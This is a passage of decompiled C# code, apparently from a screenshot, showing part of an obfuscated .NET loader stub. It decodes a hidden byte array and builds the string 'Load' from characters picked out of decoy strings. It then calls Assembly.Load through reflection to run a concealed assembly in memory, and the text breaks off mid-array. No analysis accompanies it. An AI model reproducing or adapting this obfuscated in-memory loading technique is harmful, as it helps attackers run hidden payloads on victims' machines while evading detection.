 6 namespace ns2
7 {
8 // Token: 0x02000003 RID: 3
9 public class GClass0 : Application
10 {
11 // Token: 0x06000003 RID: 3 RVA: 0x0000C477 File Offset: 0x0000A677
12 internal static Type smethod_0()
13 {
14 return typeof(Assembly);
15 }
16
17 // Token: 0x06000004 RID: 4 RVA: 0x0000C504 File Offset: 0x0000A704
18 public void method_0()
19 {
20 for (int i = 0; i < GClass0.Bytes.Length; i++)
21 {
22 if (i % 12 / 8 == 0)
23 {
24 GClass0.Bytes[i] = GClass0.Bytes[i] - 5 - 8;
25 }
26 }
27 GClass0.E = "virLog"[3];
28 GClass0.c = "loll"[1];
29 GClass0.y = "dabakl"[3];
30 GClass0.i = "0dbakl"[1];
31 GClass0.LoadString = GClass0.E.ToString() + GClass0.c.ToString() + GClass0.y.ToString() + GClass0.i.ToString();
32 GClass0.B = GClass0.smethod_0().GetMethod(GClass0.LoadString, new Type[]
33 {
34 typeof(byte[])
35 });
36 if (GClass0.B != null)
37 {
38 GClass0.f = (Assembly)GClass0.B.Invoke(null, new object[]
39 {
40 GClass0.Bytes
41 });
42 }
43 string method = new string(new char[]
44 {
45 'a',
46